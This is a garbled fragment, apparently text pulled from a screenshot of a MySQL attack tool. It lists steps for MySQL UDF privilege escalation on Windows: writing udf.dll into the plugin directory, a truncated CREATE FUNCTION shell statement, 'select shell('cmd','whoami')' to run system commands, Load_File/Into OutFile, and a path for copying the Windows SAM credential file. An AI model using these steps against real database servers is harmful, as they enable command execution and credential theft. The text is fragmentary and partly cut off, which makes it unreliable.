 D:\\phpStudy4IIS\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'ud Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')